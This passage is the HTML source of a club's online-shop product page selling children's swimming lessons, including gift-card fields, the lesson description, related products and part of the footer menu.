                   data-limit=""
                   data-exactlimit=""
                   data-minimumlimit=""
                   data-image=""
                   data-imagec=""
                   data-imagep=""
                   data-imagel=""
                   data-image-variations="[]"
                   data-price=""
                   data-rules="[&quot;&quot;]"
                   data-original-rules="[&quot;&quot;]"
                   data-rulestype="[&quot;&quot;]"
                   value="Gift card_0"
                   id="tmcp_choice_3_0_4697c84d698dc1"
                   type="checkbox"
												 />
			<span class="tc-label-wrap"><span class="tc-label tm-label">Gift card</span></span>    </label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="64a41ed812cc71.82914503"
     data-logic="{&quot;element&quot;:&quot;64a41ed812cc71.82914503&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;64a41ed812cc31.23201437&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Gift%20card&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow="hidden"
     class="tc-container cpf_hide_element tc-cell tcwidth-50 cpf-type-textfield"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Your name or the name of the recipient</label>    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="[[&quot;&quot;]]"
    data-original-rules="[[&quot;&quot;]]"
    data-rulestype="[[&quot;&quot;]]"
    data-tm-validation="{&quot;required&quot;:true}"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-textfield tm-element-ul-textfield element_4">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_textfield_5697c84d69927d">
        <input required class="tmcp-field tm-epo-field tmcp-textfield"
           name="tmcp_textfield_4"
           data-price=""
           data-rules="[[&quot;&quot;]]"
           data-original-rules="[[&quot;&quot;]]"
           data-rulestype="[[&quot;&quot;]]"
           data-freechars=""
           value=""
           id="tmcp_textfield_5697c84d69927d"
			           type="text" /></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="64a41ed812cc86.16496601"
     data-logic="{&quot;element&quot;:&quot;64a41ed812cc86.16496601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;64a41ed812cc31.23201437&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Gift%20card&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow="hidden"
     class="tc-container cpf_hide_element tc-cell tcwidth-50 cpf-type-textfield"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Your or the recipient's email</label>    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="[[&quot;&quot;]]"
    data-original-rules="[[&quot;&quot;]]"
    data-rulestype="[[&quot;&quot;]]"
    data-tm-validation="{&quot;required&quot;:true}"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-textfield tm-element-ul-textfield element_5">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_textfield_6697c84d699579">
        <input required class="tmcp-field tm-epo-field tmcp-textfield"
           name="tmcp_textfield_5"
           data-price=""
           data-rules="[[&quot;&quot;]]"
           data-original-rules="[[&quot;&quot;]]"
           data-rulestype="[[&quot;&quot;]]"
           data-freechars=""
           value=""
           id="tmcp_textfield_6697c84d699579"
			           type="text" /></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="64a41ed812cc97.03964113"
     data-logic="{&quot;element&quot;:&quot;64a41ed812cc97.03964113&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;64a41ed812cc31.23201437&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Gift%20card&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow="hidden"
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-textarea"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tm-epo-element-label tcwidth-100">Message</label>    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="[[&quot;&quot;]]"
    data-original-rules="[[&quot;&quot;]]"
    data-rulestype="[[&quot;&quot;]]"
    data-tm-validation="[]"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-textarea tm-element-ul-textarea element_6">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_textarea_7697c84d6998b4">
    <textarea placeholder="" class="tmcp-field tm-epo-field tmcp-textarea"
       name="tmcp_textarea_6"
       data-price=""
       data-rules="[[&quot;&quot;]]"
       data-original-rules="[[&quot;&quot;]]"
       data-rulestype="[[&quot;&quot;]]"
       data-freechars=""
       id="tmcp_textarea_7697c84d6998b4"
       rows="5"
	           cols="20"></textarea></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
</div></div></div></div></div></li></ul>
</div>
</div><div class="tc-totals-form tm-product-id-10244 tm-totals-form-main"
     data-epo-id="1" data-product-id="10244">
    <input type="hidden" value="152" name="cpf_product_price"
           class="cpf-product-price"/>
    <input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix"/>
        <div id="tm-epo-totals"
         class="tc-epo-totals tm-product-id-10244 tm-epo-totals tm-custom-prices-total tm-cart-main"
         data-epo-id="1"
         data-tm-epo-final-total-box="disable_change"
         data-theme-name="Hello Elementor Child"
         data-cart-id="main"
         data-is-sold-individually=""
         data-type="simple"
         data-price="152"
         data-regular-price="152"
         data-is-on-sale=""
         data-product-price-rules="[]"
         data-fields-price-rules="0"
         data-force-quantity="0"
         data-price-override="1"
         data-is-vat-exempt="0"
         data-non-base-location-prices="0"
         data-taxable="1"
         data-tax-rate="17.3553719008"
         data-base-tax-rate="21"
         data-taxes-of-one="0.173553719008"
         data-base-taxes-of-one="0.173553719008"
         data-modded-taxes-of-one="0.173553719008"
         data-tax-string=""
         data-tax-display-mode="incl"
         data-prices-include-tax="1"
         data-variations="[]"  ></div>
</div>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c84d69a0af">Swimming lessons for kids aged 5–10 years quantity</label>
	<input
		type="number"
				id="quantity_697c84d69a0af"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10244" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type='hidden' id='yith_wcyc_disable_gift_this_product' value='no'>	</form>

	
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a0a089e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0a089e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e6ec104" data-id="e6ec104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3359dcd elementor-widget elementor-widget-shortcode" data-id="3359dcd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10244  wishlist-fragment on-first-load"
	data-fragment-ref="10244"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10244,&quot;parent_product_id&quot;:10244,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10244&#038;_wpnonce=482baf2343"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10244"
		data-product-type="simple"
		data-original-product-id="10244"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-c2fd3af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2fd3af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-082e7c1" data-id="082e7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ed8b2e4 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="ed8b2e4" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>The lesson lasts 45 minutes, and you can stay at the Water Relaxation Centre for 2 hours after the class.<br />
During the class, the children’s parents can enjoy the services of the Water Relaxation Centre in line with the water aerobics price list.</p>
<p><strong>*Validity of the gift card: 12 months</strong></p>
			</div>
		
			</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-fc21563 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="fc21563" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="tm-has-options product type-product post-13033 status-publish first instock product_cat-massages-en product_cat-poll-and-saunas-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/en/products/a-day-of-relaxation-3/" data-name="A day of relaxation" data-id="13033" data-price="125" data-cat="Massages for face and body" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2020/11/shutterstock_530748352.jpg_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shutterstock 530748352.jpg 2 scaled" decoding="async" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2020/11/shutterstock_530748352.jpg_2-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2020/11/shutterstock_530748352.jpg_2-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2020/11/shutterstock_530748352.jpg_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A day of relaxation</h2><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="amount">&euro;125.00</span></span>
</a><a href="?add-to-cart=13033" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13033" data-product_sku="" aria-label="Add &ldquo;A day of relaxation&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13033  wishlist-fragment on-first-load"
	data-fragment-ref="13033"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:13033,&quot;parent_product_id&quot;:13033,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13033&#038;_wpnonce=482baf2343"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13033"
		data-product-type="simple"
		data-original-product-id="13033"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>

			
					<li class="tm-has-options product type-product post-12084 status-publish instock product_cat-group-training-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/en/products/yoga-with-kristina-kokina/" data-name="Yoga with Kristina Kokina" data-id="12084" data-price="20" data-cat="Group training" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/10/joga_kristina_3-1-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="joga kristina 3 1" decoding="async" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2023/10/joga_kristina_3-1-300x300.jpg.webp 300w, https://jokerklubs.lv/wp-content/uploads/2023/10/joga_kristina_3-1-150x150.jpg.webp 150w, https://jokerklubs.lv/wp-content/uploads/2023/10/joga_kristina_3-1-100x100.jpg.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Yoga with Kristina Kokina</h2><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="amount">&euro;20.00</span></span>
</a><a href="?add-to-cart=12084" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12084" data-product_sku="" aria-label="Add &ldquo;Yoga with Kristina Kokina&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12084  wishlist-fragment on-first-load"
	data-fragment-ref="12084"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:12084,&quot;parent_product_id&quot;:12084,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12084&#038;_wpnonce=482baf2343"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12084"
		data-product-type="simple"
		data-original-product-id="12084"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>

			
					<li class="tm-has-options product type-product post-7431 status-publish instock product_cat-group-training-en product_cat-poll-and-saunas-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/en/products/swimming-lessons-for-kids-aged-2-5-years/" data-name="Swimming lessons for kids aged 2-5 years" data-id="7431" data-price="150" data-cat="Group training" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BARNU PELDESANAS NODARBIBAS" decoding="async" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-300x300.jpg.webp 300w, https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-150x150.jpg.webp 150w, https://jokerklubs.lv/wp-content/uploads/2024/10/BARNU_PELDESANAS_NODARBIBAS-100x100.jpg.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Swimming lessons for kids aged 2-5 years</h2><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="amount">&euro;150.00</span></span>
</a><a href="?add-to-cart=7431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7431" data-product_sku="" aria-label="Add &ldquo;Swimming lessons for kids aged 2-5 years&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7431  wishlist-fragment on-first-load"
	data-fragment-ref="7431"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:7431,&quot;parent_product_id&quot;:7431,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7431&#038;_wpnonce=482baf2343"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7431"
		data-product-type="simple"
		data-original-product-id="7431"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>

			
					<li class="tm-has-options product type-product post-7435 status-publish last instock product_cat-poll-and-saunas-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/en/products/memberships-to-the-water-relaxation-center/" data-name="Memberships to the Water relaxation center" data-id="7435" data-price="160" data-cat="Pool and saunas" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2020/01/DSC0843-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DSC0843" decoding="async" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2020/01/DSC0843-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2020/01/DSC0843-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2020/01/DSC0843-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Memberships to the Water relaxation center</h2><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="amount">&euro;160.00</span></span>
</a><a href="?add-to-cart=7435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7435" data-product_sku="" aria-label="Add &ldquo;Memberships to the Water relaxation center&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7435  wishlist-fragment on-first-load"
	data-fragment-ref="7435"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:7435,&quot;parent_product_id&quot;:7435,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7435&#038;_wpnonce=482baf2343"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7435"
		data-product-type="simple"
		data-original-product-id="7435"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>

			
		</ul>

	</section>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="10441" class="elementor elementor-10441 elementor-941 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-54adcfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54adcfc" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbbd6d7" data-id="bbbd6d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bd3985 elementor-widget elementor-widget-heading" data-id="3bd3985" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Receive news by e-mail</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad502bf elementor-widget__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ad502bf" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10441"/>
			<input type="hidden" name="form_id" value="ad502bf"/>
			<input type="hidden" name="referer_title" value="Swimming lessons for kids aged 5–10 years - Joker klubs" />

							<input type="hidden" name="queried_id" value="10244"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-3a6395ee elementor-section-content-middle isfooter elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3a6395ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3281134f" data-id="3281134f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4227cbdc elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4227cbdc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a81a56a" data-id="5a81a56a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f152877 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f152877" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f152877" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://jokerklubs.lv/en/about-the-club/" class="elementor-item">About the club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://jokerklubs.lv/en/premium-klientiem/" class="elementor-item">Premium customer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10668"><a href="https://jokerklubs.lv/en/parking_lot/" class="elementor-item">Parking Lot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10554"><a href="https://jokerklubs.lv/en/cenu-lapa/" class="elementor-item">Service Price List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10611"><a href="/pdf/Joker_kluba_privatuma_politika_en.pdf" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10614"><a href="/en/interneta-veikala-lietosanas-noteikumi-eng/" class="elementor-item">Store Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23927"><a href="https://jokerklubs.lv/en/joker-club-gift-card-terms-and-conditions/" class="elementor-item">Joker Club Gift Card Terms and Conditions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f152877" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://jokerklubs.lv/en/about-the-club/" class="elementor-item" tabindex="-1">About the club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://jokerklubs.lv/en/premium-klientiem/" class="elementor-item" tabindex="-1">Premium customer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10668"><a href="https://jokerklubs.lv/en/parking_lot/" class="elementor-item" tabindex="-1">Parking Lot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10554"><a href="https://jokerklubs.lv/en/cenu-lapa/" class="elementor-item" tabindex="-1">Service Price List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10611"><a href="/pdf/Joker_kluba_privatuma_politika_en.pdf" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10614"><a href="/en/interneta-veikala-lietosanas-noteikumi-eng/" class="elementor-item" tabindex="-1">Store Terms &#038; Conditions</a></li>
